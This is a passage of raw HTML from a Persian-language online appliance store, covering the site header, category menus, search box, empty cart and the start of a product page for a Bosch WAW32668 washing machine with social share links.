		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="product-sepid-single">
<div class="size">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sitaplus.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a>&nbsp;&#47;&nbsp;ماشین لباسشویی 8 کیلویی بوش مدل WAW32668</nav>
					
			<div class="woocommerce-notices-wrapper"></div><style>
    
    .first-sepid-product-box:first-child {
	overflow: hidden;
}
</style>

<div id="sharem" class="modal1">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close1">&times;</span>
	<div class="sgare-sepid-box">

	<h4> 	<div class="product-aspk">
	
	 <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-150x150.jpg" /><noscript><img width="150" height="150" src="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/05/BOSCH-WAW32668-WASHING-MACHINE-4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>	 
	 
	 </div><div class="chap-12221">اشتراک گذاری </div> <span>ماشین لباسشویی 8 کیلویی بوش مدل WAW32668</span></h4>
	<div class="share-2">
<a class="twi" target="_blank" href="https://twitter.com/home?status=https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/"><i class="mdi mdi-twitter"></i></a>
<a class="link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url==https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/"><i class="mdi mdi-linkedin"></i></a>

<a class="tel" target="_blank" href="https://telegram.me/share/url?url=https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/"><i class="mdi mdi-telegram"></i></a>
<a class="whstaspp" target="_blank" href="whatsapp://send?text=https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/"       data-action="share/whatsapp/share"  
        target="_blank"><i class="mdi mdi-whatsapp"></i></a>
<a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?m2w&s=100&p[url]=https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668/"><i class="mdi mdi-facebook"></i></a>



</div>
<script type="rocketlazyloadscript">
function myFunction() {
  /* Get the text field */
